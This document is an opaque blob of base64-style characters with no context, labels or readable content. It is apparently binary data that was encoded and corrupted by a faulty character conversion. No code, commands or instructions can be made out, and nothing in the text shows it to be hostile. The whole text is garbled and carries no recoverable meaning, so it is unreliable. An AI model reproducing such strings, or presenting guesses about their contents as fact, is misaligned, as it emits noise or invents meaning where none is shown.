Kcw7oMw4xgw5IAMMKOw4lzw5NRIB3Dqx/Cn8KLw7UGw7omw43CuMKLO8KLbQTDpsOSKcO1PWrCq8K2EADDiERAbT3DqB/Dq2sqX8OVLsKowr3DosKHZcKqwqoEw5EeQkgCwpUxw7jCksO1csK1w5ImwqYWPMKDwrXCpsO+wqkCHsKcw7p2wpjCrVzCpsO7w4PChcKvw7VmKsKMfsK8w7HDmTPCvcKdwpAWMw0kXWbCrcKIZHsDdcKuSm/CuMOBwpzCqDUjw6nDj2DChFPCohFhP8KNw7PDq1QzwrDCuyN0wqrCilfDhcKhCl4XwrzCvMKGw4nDlnPCisOiXMODYSgUOAFyc8O7wqvCk0t3eBnDicOOwoPDtsKOTcK/w5BmcgfCtMOUST4Zwq/CgMODw6lew5Qkw7vCocOXX28tJ8ORBMOqw4/[base64]/DsFbDvsK9S8Oew5oVUMODbcOfw6pUw58ywq/CksKWWjzDvnzCoFoXwpzComPChsKuQMOuwo09VMOtPyZvw7oDesKbFQ01E3FKwoXCh8KWw5HCjFUEYcKwwpAcF3rDuwEddsOBbMKVwrBAwrxywrFBwr/DlMKWCsOyYcK0wo/Dq2fDmXQmw6LCucKoHsObT8O4UMO+FcOmKsK4asOcOAl+ScOpOitHE3sTwqxqZMObw5PDpMOHw4fCsxfDqmnDtsKwV8K4Qyhyw5IWSBdSOcOVw44HEcK/w4zCr8O4bWllQ8ONwqzCn3oswpzCnl7DpDcOw7w0Sg8hwp7DvWt/I3rCmRUww7bCt3DDlFsOw7J3McOYw4fDvhfDsMKew5I7wo/Cqk9QwoVJRsOcW8KHW8KOX3PDl1hbCFczFMOYBTAVw7TCmErDv8K6w5nDqcOHVgYrwotGw6NATn0Mw6bDizXCr8KKMVvCqT/Co27CgsOZP3o4CVhGwpbCg8OTEsK4woPCssKfN8OvU8O4RQDCn8OzMH3Cn8OLJxtJw5YFRBAdw6hDwqQ5f8O5woc+wpXDicOcwo9mI3PCpQtrE0rCpVPCoMK2wpHDm8OULsK9wq3Dt2YQw75VRcKqw7FcQSLCkMK9UMKMwqcBwqh+Y14SFcOaw6vDrcO3ZsKdJMO/w7/CmjEAw5fClsK7EMK4LzvDv2MgwqfDkcKBwobDrcKmw5lkBMOTw5I7FcKaL3I3wo3DixMObFYEOBPDu2bDlzZRVDzCm8ORw79FUMK7Cg9hw7dGZMK8wqFAw5PCrj04UMOTwqFVecKXwo4HTUtpw6Y/wqYiwprDvsKKw6vDk0hQw4Qlw4rDrj4ZZsO9wrlbecKePU7ClRDDoGgHUsK5b0TCuR1sMMKXKsKvw5LCgyLDikVWwodbwp95w71Kw7TDqMOTw43DsMKTQT3Dtg4meWZ5NDAswrh6wqoewrxjw5NTJA7ClA/Ct8KSwqklwqdiw4PClWwOw6jCgAfDvcK4w6/CknfCujHChsONPz9vEMOlw79Rwo3CkcOIwroiwr5Vw6shasO+wp3DjcKiL0zCkMOZwrsdw5TDtxsiw4zDvcKRDnoRcz3Cr2RNTsKfe0DDucKSwozChjXCicO8wpXCjMK6wr5Jc8KsS8OcAsOLwobDlEF0wrhzwr/[base64]/ChiIUBx3CkMO1GjvCllbCgMOvwp7CvkkfTjdpw6jDrVDCsC1jD3hTw5zCqzdiajBjDcOTNcKWDQrDkcKHG8Oiw64/bUtjwrfDucOQDMK/CA4PA8ODw4rCqxbCm3Y8wqDDvcO8woHCq8O5w6jCg8K/wq8Ow6LCjsKXCcKkwovDrFZRw7U8T03Dv8OJw7/DncOZBMOcMw3DosK+ADPDgGjDnMKyw6EzAsK+w4TDg1rChMKeUgZTHMKXV8OowrHDm8K7wrUKwpbDvXY+wp3DhMKfwq9XFcOIccKKYk/Di8OsD8K6w78sHGkcacKFw7JHwpB8K8OYAMKsw7DCkSXCvsKyEcOWXm/DicOCPcKhEMOmw69QwrnCosO3dTV/Q8Oqah0Dw6okw6QNX2wtTcOmCTMxWcKBHwPDpVbCr8KKw60tw5nCn8KFwpnCusKUe30hwqUbS8OtJGDDq8K/wqYtdh1Yw5rCiCHDjnAqAsOOwqtzwqRJRcO+UcO+woTDvEY0dDxtUnPDuwDCpnHCmcO/wq7Dq8KvM8K8L1NqwoDDpgICC8K6wrjCtkJ3CVnCrlMuwq8oVcKFLhXCgsOTAcKnNGZcY1AeLMOrVDTCj8OPwrQSVX5lwq3Cih9swoDDhsOvSTUaZydAw65Dw7XCkcOlw4TDlwfDtcO4VcOuwr/CrHjDimvDrwdgbcO1Xg7DnMK+dsO2wpNWwrTDmWfCm8K9wr44w7R/w7/CimN9QMKdEm4swpFQw5wuwqzCtg4xQMKcw6xWworDmsO9w7jCsiM/B1TDq8KOwo0Aw4TCkSNFRcO9JMKtw4tEw5YoWxLDrcOrwpbCvA5/w7fCtHobw5PDilMewq7DoUd3w4I4PwzColXCm8OFwo3ChsK4w6pvw5jDg8KhbkPDncKvXsKkw5BRw64zw5/Cv0UOw7omwoHDqmpqw53Dp8Orwo5HQXHDqjokw5TCok/DiVzCnMKJAcK4dMK3w4zCmsKIwo3DicKhDMOJw4/DvMK6w6dxwqZKaBsiQkIcY8OgWgzDjsKndsKGw4hhDg9UwrtQF8OYFsKWZcOPw4QWwpxXOsOQwrNDEsKQw4UCw7MzRsKlesOkAMOyOTZ3wrfCh1HDisK6wo/DqcKsVcKHTElWLHM3YFFQwrFCHXzDjsO9wqQMPjlaw7csAGfCq8O1w6fChmXDlcK9QcO2PcKdwrQcYsOpVyQRblEMfgrDtw/DvMKtXMKnw4/[base64]/w4rDkMOlw4JaIsOmwrnCncKqw51RwoXCqsOhw7HDq1zCugYlBjTDhX5Iey1AC8KdT8OCw6VAwq5SwonCiAw6w6FJwrLDmALDvsKZwpLDm8KyKcKtw4cLwplEABF/[base64]/ClMOEw4piw7nCpsKsw5IoDizCgkHDuTBIw7p9woAAMxgLw69VdA7DulBQw57Cm8OOWRILw5Nsw68Xw4fDl0HCjmXCqcOCw77DsMKqBV5fZcKdwpzDqQzDmwI2KcKPHcOCw7EsNcOmwoXCs8O9wqfDlsOJNhB4RyPDl0fCnsO9wo/CrwE6w67CgMOGAV/Cp8K3W8KrGcO1wovCinPCiBFLUlrCkFMhwpfCmAxhRsKgD8KEbXjDlh7Dk2UXTMOEEMO4wpvCqGYjw7nCqsK7w6MvKQLDglNYHSXDjQc7woLDpmfCgGLDrHNUwpwPwovCvWVbJGIiTMKHHkAsTcO2wrIAwrFkwpQBwowCMyTDpEMrecO4fcOSw7rCjsOqwp/CuVFtfcOIw5IQRcOpFk4RWHYYw5oGwph+wqDDj8OxO8OZw7rDocOXaCY8AnrDqMKswpIFw5MiwoXDiT/Ct8KMwothwo3CvyLCucOJKRs0CFbDqcOPDwc/w6vDgifCvsOfwq9Bbkcow75kLcKmScOiwrEXwoc4EcK0w5HCo8OrL8Kxwr81BiXDrW16KsKAPT3ClH0DwrDDkHkVw5VbPcOHTmfDui/DlMOLP33Cvkx7w55YacOlOsKNUwk+F2LDpGfDhcOMEkrCpkXCuFV5MsO3w7AYw6/DjMKIZAk4XEYPRMOCw6rDksKUwoLDrlE/w6RvYy7CscOiDiPDgcOnwrpKJcOEwqjDkRZkUcOzOAvDtzPCucKXbTJqw5VTRi/[base64]/wqYoMQnCnMK4bwkCw6zDqQnDjzdXwppABEdNRkXDoHzCicKMKxfClMK9woEKQMOZwqDDncOew4PCrMKxwrvCp0fCtXDDkcOuUE/Ci8OcDwTDtMKLw73Cj0nDtsOSPB3CvMOIUsKGwqXDk1bDsjUEwqgHCj3ClMOdOcO9KcOxb8KiWMKDwqtzfAfCplnDiMKbO8OOwqrDowzCnHIRw6LCkMKPwpLCgsKJBwfCu8OAw4gUIzvCjcK/HElnEW/ChcKZQB84UMK7HsOEc8KNw6rChsObScOQIMOWwrQhCkvCo8Oww4zCkMKYw4xXwq/[base64]/CmgLCpEA+w7PCoA/CkUtOw5jCpQlVwpXDhGRhwpbCs3zDhC7DksKOLsOqD8KxQcOsw6RzwrTClVbClMOdw7UPw54mGhMRw7N+PHRew6Qhw41Tw7wpw4XClsOpdsO7wpvDm8KacMOLJUEpAMKJKw/[base64]/G8OgMnnCp8ONMw1Fw5R+Q8KIJcO5wqnDmCZKBGzDhQ0Hw6puwrUhSxErNcK1VcKrw50Ow40uw7dmLsKsw6lOwoBnBMK6VsKWwqoqworCscOlOgpOGDDCksOIwpnDicOzw6rDoMK0wpBaDnTDisOnTsONw4jCkgVbecK/w69iJ2nCmMOPwrvDmgLDgsKrLwXDqA3Cj0hUQMOWJFzDtMOWw5MJwqfDqGAJC08BGsOwwoU9V8K1w5INVkLDp8KMfUvDjcODw4hIw7DDkMKrw6xhRikyw6/CrztGw7hucg8Cw6/DusKnw6rDrcKlwoYywp/CmypBwpfDiMOJScOnw7c9b8OBMULDuHLCvMKhw7nCqXhZbcKrw5gLTHMcZWLCvMOvZVbDtsKvwqp/[base64]/DpmR1fcOYAigMPsO3F03Cl1TChF4lwpV5wpDCh8K+w699wpnCsA0uAEA6wq/CqsKtw7XCpm7ClAPClsOKw7QYwrvDg197wq7CiFzDqMK8w6bCjkQKwoJ2w6ZHw4XCgQLDnkbCjGvDiMKadg7Dk8Olw57DqmUGw49zLcKmwrppDcK0BcONw63ClsOBKw/DjMOCw7lcwq09w7jDiAgYIF/DrsKBw5DClBNDccOgwrXCmcKwYDrDnsOow7p7TsOuw7cOM8KRw7kePcKXW03DpcKpHsOUNnPCvm07wpY3RyTCgsObwoDCk8KqwrbDq8ODWGAJwo/DkMKxw4YVSUfDv8OubGvDqMOER2zDksOfwosoesKbMMOQwpc8QXbDiMKrw4/Coi3CksK8w7HCpHLCqsKbwpQ3dGM/X3U0wo7Cr8OaejLDuCosdcOqw71Gw4YLwr11GXHDiMObTQPDr8KDO8Kww4rDo25Kw5nCjkFpwoNpw4vDoQrDscOMwpdpKsKGwpzDu8Oyw5/CtMKnwqFRICjDvSNMbcOzwrbCosKWw7bDiMKdwqvCksKiLMOiYGDCvMOcwohHCVRQJMOBIl/[base64]/DmznCoH5aw6gHw7suGQrDi8KFwp3CusO8O2bDgSTDi8KnwpTCnjRRwrDDhMOnF8KDTMKGwoLDtGxWwqrDuAfDr8O/woHCksKnVMK/[base64]/CgWkQwprCt8OnDk3DiCN4w4YsX2BHKm3CtMKLH3Anw4s1wrh5QxZrSHM6w4jDgsKKwp1LwqggcTcJWsO/[base64]/CqSPCnCgecAnCjjcgwrDDrS8QRy7Dhi7CtcKJZMKAwo0ITB3DhcKPGnMnw7LCg8O+w4DCnMKUbsO2wrlsMUbCtsO2YGIcw6/ChEfCksKLw7HDoHrDgm/CnsKkWU1oLsKMw60GV3PDicK8wqwPMWbClsKUVcKVJi4uHsKVehJkD8KrVcObIHY8MMKjw5zDn8KBDcKHZRcdw6vDnSBXwoDCiCjDm8K/w54rBAfCoMK2ccKSFMOSWsKgBDYTw74Gw4/[base64]/[base64]/Cr8KJwqrDskHCnmlzVcOywrbChToHcwYuwpDCuMOKwqYAw7oAwpXCuB8xw7fDq8ObwrcqNHnDjMKIDUN3NVzCocKRw5c4w6twC8KkD2DCjm40TcKvw5rDsRRZJkFXwrTCsiglwpMGwojDgnHCnlc4IsKIdQPCp8KGwrgqJA/CoCbCiRpawrzDocK6RMOTwoRbwr3CnsKOMyU0PsOzw57DqcK+QcKOeT7Dqkg7MMKPw4HCi2BSw7E3wooTWEvDrcOLWwrCvwR8dMOKw71ZMELCslTDhMKgwoPDiArClcKjw4RTw77DnQh1JFMcIEhAw5M6w4/[base64]/[base64]/U0LDqMKWEETCq8Kdw5HDjjFtwrPCoMOFw6cTw4vCm8Onw7TCtcKNBMK3f09OTcOvwqQpXnzCpsOAw4nCm1zCosO6w5HCr8KxZGV+R03CihTCmMK/HQbCjBzDlxXCssOtw41cwppYw73Cj8KSwrbCisKkOEjDq8KVw497Chs7wq9+PsOdEcK2JMKKwq5pwrHDhcOlw5RSScKGw7/Dti4fwpDDpcOqdsKMwrANWsOdRsKoIcOJMsKMw6bDpw3DsMKcDMOEXyHCjVzDkHh2w5phwoTDmlnCulbCnsKKa8OfRDnDgMOVCMK6UsO2NSLCksOfwrnDpkV/WMOkHMKAw4vDh3nDu8OBwp3CqMK7bMKmw5bCmsOsw63DrjgyHMOvW8O7GxoybcO/ZAbCjCPDl8KmJ8KRfMKfwpvCosKEAgXCusK+wpzClRIAw53ClkktYMKBRTxvwp/[base64]/[base64]/W8O/[base64]/FnfCp8KEwpPCnQvCoAoJwrMDTGtwwqnDvwdnw4dQwqPCo8Kgw6fDqsOFEU4hwq9EwpZlNMKETnTCnibCqAd5w7LCssKZG8Kpe39ywqxPw7zCqTQIZD0YKTZ9wpzCmsOKDcOLwqzCj8KsNR0BAzZAMV/Cv1DCn8KYLWnCksO8FsKmQ8OWw4kfw6NKwoLCvBlSD8OAwrMHeMOQw4LCs8OiC8O1AAnDs8K6CznDhcOSXsOqwpXDrkbCnMKWw5jDomnDgBfCrVfDgQ8FwowZw5YWR8OQwqgTZ1N5wr/DgHHDpsOLX8OtFlDCusO8wqrDpz5ewoU5IsKuw6gNw48Gc8KAWMOQwq19GH4aOsOXw7tvb8KYwofClMOmFMOgE8OSw5nDq102O1E7w41ZD1PDpyXCoUgQwo7CokpYcsKAw7vDncOzw4Fxw5fDmRJVFsOfDMKWw70Swq/DnsO/w7HDpsKhw77CnsKZV0bCqipDZ8KkO1FbZMOLJsKSwrvDnMKpR1PCr2zDuyLCgA9nwrZIw40/MsOTwrjDgUslGVZPw60oHiFhwrbCpEpzwrQFw6J3wqRaE8OZRlAKwonCrWHCpcOJwpLCjcOhwotTC3HCt1sRw5/CvsO/wqs+w5kiw5PDoDjDng/[base64]/CgFI2wp9uPFzDojzDkAbDjMODw4vCkzFMAcK5wr3DpMO7XkcdSQFpwrU4OsOOworCoABZwoRAHDJQw4MPw6LCoW5beWlXw45GUsOZLMK9wqnDjMK/w4J8w5vCuADCp8O6wow/[base64]/[base64]/JsKDwrlyw7J0B8ODL3TDi8Ogw4/ChMOrwrrDiS1Sw5s6GcOGw6PDoG/[base64]/Dg8KEw57CmcOKBk0vL8ONLQ/DvkHDsStgwrjCk8KHwqjDgD7DqsKxBV3CmcKhw6HCkMKpXVDCrQLCqm1Bw7jDusOgLsOUbsK7w44Cwp/[base64]/[base64]/w6zDp8O5w4k1wo1yZ3NDw55GfyHCkg/DhcOtEw7Cl3bDiUBIOcKvwr/DpVESwo/CmcKtIFYuw5zDr8OZJ8KUIzXDnTXCqhIrwrdKPyvCo8O2wpcxZEPCtkDDlMOyaHLDk8KnVR58FsKlbT9owqvDv8O/fWsuw7JHTwI6w5QyGS7Dl8KOw7suBcOYw5LCqcOLU1XCnsOew7PCsg7DssOiw60ow5AWOmPCk8KqAcOJXSjCnMKsEmHCj8OYwpRxCBlvwrd6N0kqcMO8wp0iwpzCu8OnwqZ/UwHDnHsMwo4Lw482w6wZw7k2w4nCu8Otw400e8KrETDCn8K/wrhEw5rCnXrCnsK/wqUOETVEw6vCgMOow4ZlVW1yw5HCoSTCjcORVMOZw5TCrWEIwpJkw45AwoDCvsKkwqZsS0PClynCsS3DhsK9asKnw5gbwqfCu8KIAUHClz7Dn2nDjULDocOndsO5aMKRSF/DrsKFw6jCn8ObcsKvw7rDpsK8T8OOB8KHY8KRw6BzV8KdQMOaw5PDjMKowpRhw7ZewocJwoZAwqzDisKJw43CkMKVRgAtOhgQfUx2w5k3w6LDt8Kzw5DCh0HCj8OoTih/wr4VLA0Lw55PVGbDuSnCswMPwo9mw5cGwpxow6siwrrDnStddcOpw67Dq3x5wq/[base64]/wrnDuMOGTHESSMKWw43CtSzDoSvCvcORwpzCvWRpUg4Kwpd6wpTCkXjDnWjCgyFmwo/DvGDDm1TCnQnDn8Ovw68fw7wPHTTCn8KawoRDwrUSAMKzwr/CusO8w7LDpxtawrPDicKrIMOgw6rDosOKw5Ucw7XCu8KMwrs5w7TCk8KkwqBqw6PDqmcXw7TDicKXw4hKwoEDw5M+cMOwYx7CjUDDg8O1w5sRwpXDg8KqTmHCi8KswrHCr017EMK9w5dyw6vCmcKnc8KqND/[base64]/[base64]/DnULDr0NAaFDDsx0Iw4/DiXHCgV46e8K7w6zDsMO5w73CjlhHLcOFQioxwrNCw4nDvVDCv8Kuwp9ow6/DicOAacKhTcKsTsKxGcOFwqQxU8KaPmg4K8K4w6rCu8O8wrXCucKBw5PCnMO9R0diKmLCi8OyD1dKdEIXWjNEw4nCr8KJBy/CtMOdKFTCm1sWwpwfw63CrcKew7hdNMOAwr0VRB3ClsOZw7pQIh3CnVdzw6/[base64]/w6VRwoBFw7rDuTUXw6gfwofDqSFAJcO0bMKDwqDDi8OMeEExwqnDmTB1VStdBR/[base64]/CvznCv8OLwrnDh0HDp8Onwr/CkMKpwqfDvX9xfMOUw4FZwqbCmMOdB3DCksKdC07DvAPCgDs0wrjCsTvDujTCrMKjEF/DlcK7w707JcKiLSRsJjTDngxrwr5DVwHCh0jDjsOQw48Rwo1ow49vP8O3wpRvb8O6wpoOKSM/w57CjcK6DsKVNgoHwoAxdMKrw6khJEhjw5jCmcOBw5s/albChcOdAMOBwrDCs8K0w5fDvRLCqcK+JATDtXbChm/DsxB1LcKpwrbCpijCpFgYWQrDvxQrwpTDgMOdPgQRw6Z/wqobwpfDisOWw7EXwpwvwoDDi8KgOsO1XsKkDMKxwrrCrcKJw6UyQcO7eGF2w6TClsKAaXgkB2V8XkR9wqTCjVItQg4ESELDgDHDlC3CpnYRwp/DuDUPw4PCgCXCmsOZw7EYaipjHMKhexrDksKawrMeSiHCpXAtw6LDisKCW8OvIynDlwkJw6IWwpc7L8OtOcOPw77Ck8OTw4ZnHzwFY1DDl0TDmCXDqMOGw7omT8KBw5jDsXUGHHvDv2PDiMKzw5fDgx84w4HCmcOcG8O+IEImw6/[base64]/w5Qtw4tUw47ChsK/[base64]/w7A3wp/[base64]/Cr2NzZQRNw4wew44KTE1sa8OOXcOBAVTDvcKXw5HDt0dPX8KOV0A3wpTDhcKtOcO7eMKKwoxRwq3CsAZEwqo5UE7Do28gw5opGDvCoMO8aRJxZ13Dt8OZTTzDnzjDowNjVzxSwr3DmVjDg2B9wozDgTkUwr0ew7kcWMOuw7pFD0vDgcKtw6l+DS4UM8Orw4/DpXkWDGDCiU3CpMOPw7xFw6LDoGjDgMO3WsKUwqLCpsOBwqJcw4NvwqDDm8OMwqEVwrB2wqTDt8OxOsOgd8KNfVYWCcOKw57CssOgEMKbw7/Ct3HDkcK/TQbDvMOaByxwwqJOZ8O5WcOKfcOVIsKMwqvDtiJIwrVMw44owoYAw6/ChMKKwpXDskTDu3rDnzlLYMOETMO9woh7woDDogvDvcK4dcOMw4QJfDY+wpU+wrIhdMKfw4AoMl88w7jCgn4IUMOOeUPChyJZwpsWUxHDp8O/[base64]/w5vDkMOsXgl+wrHDgUJvw7zDs8K5OsODSMKoUSxyw6nDoxTCkWTCvHp2eMK1w6pQWC4Rw4BZbjHCgygvaMKDwo7ClwVlw6PCtCHCosOfwpDDlTHDkMKoOsKpwqvCvijDrsO1wpzCjh/CniBBwqAewpkQNV7CvcOnw6jDpcOCU8KYMADCisOaQQUsw5YmayzDixnCugoINMOVegXDlWLCucKGwr3CssKcUUI4wrbDv8KOwqk7w4ctw5XDhBjDocKiw6Ajw6Vrw6hmwrp6JMKSD0DCpcO6wpLCocOuAsKvw4bCu2EsesOJWVHDmyJVUcKhe8O/[base64]/CiWQ1FEfCn0/[base64]/Cg8OTwpNIwqLDoDBMwo17w4YKSwhbG8OMOBzDkCjCnsKUw7klw4Uww4obcClIHMKzfSHCksKWNMOvBXIOSBfDtCZ6wq3ClgB/OMOWwoN+wpRXwp4rw5ZMJF5uDsKmUsK8w50jwqxxw77CtsKYNsKWwppGGy4JVMKjwph/AlcGNy0xw4zDmcOLCsKyJ8OkNBnCoRnClsOYK8KLMXhfw7vDgMOxXsKhwp0zLsKbfW7CqsOzw57CimHCvTFaw6PCrMOow5oMWn5wGMKRJRTCsh/Cu1oAwqDCl8Oow47DuyPDuC5EORFNSsKhwq0tAsOjw7pDwo12N8KdwrLClsOww4gWw6rCkRlvFxbCq8Ogw4FfV8K5w5LDscKlw4nCtQ8awo1gHAsme3UJwp5/[base64]/CjwhewrhWCFw2wpgvJm7Dj1UYw5w3AUJQwoLCnUUTwrYfEMK0bB3DoH3ChMOIw7/DlsOfdsKNwo4iwp3ChsKUwrtSNsOpwqLCrMKUG8KqWQXCjcKUJz/ChG1lDMOQwpHCh8KGFMKHL8Kjw43CsEXDrEnDjTDCll3ChcO7CG4Gw4VHw4fDmcKRfFnDpWbCjQUqwrnCtMKMKsKawp4aw7ZuwozCmsO3bsOuEUTCkcKaw4nChiTCpmrDl8K/w5NuBsOJRU8UUcK1NMOfK8K1PUARHMK3wq4HE2TCr8OZQ8Ojw6IewrAONkxDw4VJwrrCi8KibcKlwpYYw7zDl8O4w5fDm0EqRcOxwqLDv07Cm8Kdw5kWwo14wpTCiMKKw7nCmSxow4xfwoJ0w67CiEHDulJbTGd5JsKOw6cjRMOkw67DvGzDtMOIw5ANecO6eV/CusK0Imc0QiMywr9mwrFNamTDgcKsewnDmsK/MxwEwr1xFcOiw4/CpB/[base64]/cWQ1wphkwrpjw7tKw7orJsKOV8OOw6lYwpoPBU7Dv3ssDcOzwrPCmBx5wrQLwqPDvMOQAsKjEcOaImAGwoA2wqDCusOwWMK7AG9vecOmRjPDok3Dr1HDhcKIb8OWw6FxP8Oaw7/Cr0E2wpnCg8OWUcK6wr7ClQrDql51woYNwo0iwrFPw6wBw6IrVsKqUMK1w7jDocOUEcKlIhrDviIdZ8OHwofDm8Ouw7hXa8OOKcOBwqjCucO+cG8Hwp/Ck03Dh8OYIcOrw5fCnhTCsDpNTMOLKAh6F8OVw7l0w5obwq3CsMOrbXJ3w67CpCLDp8KmewR8w6fDry/CjsOewp7DulHCnzARJ2PDpAYLIsKwwqvCjTzDpcOKEiDCkj9HPw5wdcKkXE3ClcO4wpxGwog9w6pwKMKgwp3Di8KqwqbDqm7CrWkfBsKXFMODTn/CpsOzTyIpZsOdRH5NP2/[base64]/CscKlwrDDkcKBSWJIQQkXN8KswpdlJMOKPjlaw7QBwpnCkDbDosKJw5JAHj90woRHwpd1w4HDjz7CicOWw548wp8Lw7bDt2x+NDfDg33DpTdZfQtDScKwwq80VcOyw6TDjsKrKMKjw7jCjcOsK0pwOgnClsORwrQPPyjDoEU8KQMGHcOIFgnCpcKXw54ibyhDNC/Do8KGDsKAFMKSwp/[base64]/[base64]/ClMKlJ8OjBCPDojgGw5HCkHHCknwIVMKUw6vDkS/CocOUBcK4b242b8Osw6oPODDDgwbCpGxJHMOgHcOCwrnDoiPCs8OjbDjDtwLDmUAeV8KRwp7DmijCjRHCrHrDglbDjkLCiBsoLyDCm8KBKcKpwobCvsOGeDwRworDh8OBw64bWhUOPsKsw4dEc8O+w7dcw6/Cj8KlO3gjw6DCiB4Aw73DgXpPwpYRwqZcay7CtMOOw6PCm8KycijCgnXCnsKQHcOcwp55R0XDkkzDv2oMP8KrwrJPF8OXORvDg1TDvDYSwqliCTvDssKDwooswo3CmkvDtk1RM15McMOTBjIYw544LMOUw5M/woVfbk8rw7QOw4bDpMKcM8Odw4rCpyXDk2AhRFjDtMKlKTcbw7TCszfCh8KuwpQTUCrDiMOrAWXCmsOTI14nW8Kmd8O+w45IYHjDscK4w57DvDTDqsOTRcKcTMKDZcOndg8eVcKPwrrDoQh1wr1JWQvDvxzCrBXCjMO/Ulcmw7DClsOEwpbChMK7wqNjwpYdw78tw4J3wpgCwo/DscKhw49gw4VqQ2zDiMKKwr8lw7Biw5F3YsOLK8KPwrvCp8OPw7FlcGnCs8KtwoPCnXbCiMK3w6jDkcKUwp9mccKTTcKUN8KkR8KxwrYgaMO/exxtw5zDrz8Iw61fw5bDhAXDiMOrWcOpGCTDrMOfw5HDkBV2wpo3EjgWw5BcesKOMsOMw7JoIwxQwqFFJBjCrBA/b8OBDBsScsOiwpDClj8TR8O5V8KHfMOZKCHDsGPDucODwozCpsK0wqHDtsOeScKEw78YTsKhw7YwwrfClAZLwolmw5fDuiLDswU0GsOEKsOBUT5dwpIHZsK1I8OmcQxmKm/CpyHDl03CuzPDucO9L8O0w4vDpQBewo9+ccKMCFPDvsOhwoMDR3NewqEfwoJJM8OHwrFOBFfDuwIjwqpLwqIQREEUwrrDqcOQAyzCkCvCrsORSsK/CcKjBiRda8KNw5bCt8KHwpVIdcODw69xKWoGWnnCiMKNwoo6w7IsOsKrwrcQGUQHLBvDnUp5woLClMOCw67Cr0R3w4YSVg3Cr8OQLXp0wpXCrsOdTmJlbXvDi8OAwoMjw7fDlMOkEVE2w4VhfMOsC8KKZl7CtCI3w44Bw5TDp8KyZMOYXzlPw6zCiFYzw5rDvsKlw4/[base64]/[base64]/[base64]/DhsKIUsOnw59PUsK1dcK9BcKsMkICwpV7wpNWwpJ0wrPCiG1qwpBqVUbCpkk8w4TDsMKVESQ1ZHtqQRrCl8OOwp3DgG19w6EfTCRRAiNMwo1yCG8CJx4AKFPDlwNDw6vCtB7Do8K/w4LDvndmIngnwo/DhHDCv8OZw6xPw55ew7jDt8Kswr4+cCDClsK+wpAHwrRuw7TCmcOCwpnDpn8QKGNaw7AGDWw8B3DDg8K8w6hFW08VIU0uw77Cik7DkD/DqyzConzDtMKZQWlWw4vDi14Hw7PCn8KbBDHCnsKUK8KXwq0wXcOow6lJaQXDrm/CjmfDhFhCwqh/w7d4TMKhw7pOwpteNTtlw6vCswfDmVo3w4FkeTXDhsK8bTclw6kvVMKLbcOuwpnDlMKuekBpwpQewqQEKMOGw5YWP8Kgwp1IbcKMwpBcWsOIwpl7FsKJCcOXKMKMOcO2S8OVES/ClsKyw4APwpXDoCDCrEHDg8K/wqk9YlcyLWXDgMOowqbDvVjCqsKUbMKCBB0BRMK3w4NdHMOZwq4GQcKqw4FASMOZPsOfw6AwCcOLL8O7wrvCjVBzw408VEHDmxDClMOHwpPCknMjIAjDp8KkwqIAw47CssO1w7fDvT3CnDY3BmUKGcOcwoplf8Opw7HCo8KqQcK/KsKIwqwLwoHDrkTCjcKWaTERHgbDrsKPGMOawrbDk8KVaEjCkTvDp1hKw4nCksOUw74GwrrCj1DDrXLDgi16ST4yPsKTeMOzY8OFw54AwoIpKyrDsk0Qw4d3CR/DisO8wpxaQsKRwpJdQR5IwpBzw7QzU8OCYxbDik0XacOvKgQIZsKGwoYLw73DrMKASiLDtSjDh1bCncOpJwnCqsKvw6DDolXDnMOtwrjDm01Qw57CqMKkIzFOwpcew4BcLj/DsgFVEsO9wpZSworDoTt0wohXV8OEVcOvwpLCucKdwpbClV4OwohpwojCoMO1wp7Ds0/CmcOILsKqwq7Cgy5RA2MKEQXCp8Krwodnw65Uwqx/EMOdOcKOwqrDuwjCsl0Jw5ptOVnDtsKUwo9KWn5XGsOWwp1SesKEEm1TwqMawptFWDvCjMOvwpzCv8OKJypiw5LDt8KQwqrDhQTDq1DDgS/DpcO+w7Naw6xlw5LDsQ7DnhcCwrEwYy/DlMKWJh7Du8O1aBzCtcOTT8KnTx7DnsKNw6bCn3kZKcOcw6rCsgRzw7tBwqHDki0kw4U+bgVub8OFwqBfw7oiw7loFFF1wrwVwp5/WlUDLcOuwrXDv2BYw5xOfD4pQVHDicK8w6t0RcOTIsO7NMOXe8K8wqjDlWkGw7/[base64]/eMOjw77CkcKfw6t/[base64]/DnxINTFHCp8KYawvDtMOyw65wwr/Dv8KiAcOLQw7Dk8OlM2t9GFhBXsOTY24Iw5R4AsOWw6TCgk1jNFzCtAbCpzQPVMKtw7h3ekgcfBzCiMKEw6khMcKgV8O8fjxkw7NJwpXCtw7CuMKGw7/DoMKFw5fDpx0DwqjCmV0twqTDjcOtH8K5w4DCnsOBZXLDjsOeVsK/CsOew5pRN8KxNGLDr8ObOBLDrcKjwp/[base64]/Cki9aHsK4w6HDqzcKwpHDhMKQIMK9w7/CpMOrFS0Sw5fDkiQHwr3Dk8KoanJLDMOxSRbDgcOywq/Cjyl+OsK0H1jDuMOgeBclHcOzd3UQw5/CiTRSw6tHIi7CicK8wo/CoMObw67DmcK+L8OLw5HDq8KiVMO+wqLDnsK6wqXCskEeZcKbw5PDp8OIw68aPQJaVsKAw4vDuCBRw5MiwqLDtkAkwqXDp2TDhcKHw7XDksKcwofCk8K/[base64]/Dm380w6DCgcOcw4M6esKSQT/DuTHDp8OHw4M4VMO/w6dsdsOFwqvCmsKAw7PDuMKvwqFuw5E0e8KBwpEpwp/CiThaMcOsw7LCiQJkwq7CocO9NAxIw45xwrzCs8KKwrULPcKLwo4Zw7TDicKNG8OBOMO/w4pNIRbCo8Oww6xePlHDo1bCsjs+w73CqVQQwr7ChsOJC8KFU2AlwoHCvMOwB0XCvMK7H1nCkG7Dtg/CswAVXMOWKMKMSsOHwpREw7cIw6HDmsKUwrLDoQXCiMOzw6Q6w5bDgALDhlxVazQjBmbCssKAwoJeJ8OUwq5swoMQwqoUd8KGw4/CncOQbTBtBsOPwpJUw7fCjSdhasOlWHrClMOZL8KwXcOkw5Yew5ZgdMOjEcKBTMOzwpDDgMKXw5nCo8OBei7Dk8Omw4YTwpvCngptwoVSw6jCvlssw47CgmxywpHCr8KiNAsvIcKuw7UzFFDDo3XDn8KJwrliwojCtkXDn8Kow54WJjoJwoUnw5/ChcKzb8KhwovDpMKew5w0w4LCisO7wowXecO4wp5Ww5TCgSdUCxsdwozDmWQRwq3ClMKTMMKTwotgIcO8ScONwooiwq3DvsOZwozDhSjDih7CsS3DnRXCg8O4VlTDqsO5w5tubmzDhjDCoGjDph/Dti4ewo7CqcK5Hn4ZwqIhw4/DlsOCwpQ6KMKVUMKYw7dCwoJ6esOnw4/DjcOtwpppUMONbSzDpBnDqcKQZFLCsQ